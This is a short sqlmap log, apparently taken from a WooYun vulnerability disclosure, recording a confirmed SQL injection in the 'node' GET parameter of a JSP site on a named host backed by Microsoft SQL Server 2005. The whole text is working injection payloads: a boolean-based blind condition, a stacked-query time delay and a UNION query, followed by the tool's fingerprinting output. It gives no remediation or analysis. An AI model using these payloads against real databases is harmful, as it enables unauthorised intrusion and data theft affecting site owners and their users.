 ---
Parameter: node (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: node=1 AND 1673=1673

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: node=1;WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: node=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(113)+CHAR(112)
+CHAR(113)+CHAR(108)+CHAR(88)+CHAR(109)+CHAR(103)+CHAR(103)+CHAR(119)+CHAR(121)+
CHAR(67)+CHAR(98)+CHAR(80)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113)--
---
[22:21:50] [INFO] testing Microsoft SQL Server
[22:21:50] [INFO] confirming Microsoft SQL Server
[22:21:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:21:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 22:21:51